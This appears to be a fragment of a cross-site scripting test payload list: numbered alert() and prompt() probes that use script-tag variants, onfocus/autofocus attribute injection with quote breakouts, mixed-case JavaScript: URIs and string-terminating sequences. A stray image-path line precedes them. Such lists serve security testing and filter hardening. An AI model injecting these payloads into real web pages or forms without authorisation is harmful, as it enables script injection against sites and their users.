 < / script >< script >alert(8)< / script >
onfocus=JaVaSCript:alert(9) autofocus
" onfocus=JaVaSCript:alert(10) autofocus
' onfocus=JaVaSCript:alert(11) autofocus
script alert(12) /script
ript>alert(13)ript>
-->
";alert(15);t="
';alert(16);t='
JavaSCript:alert(17)
;alert(18);
src=JaVaSCript:prompt(19)
">
'>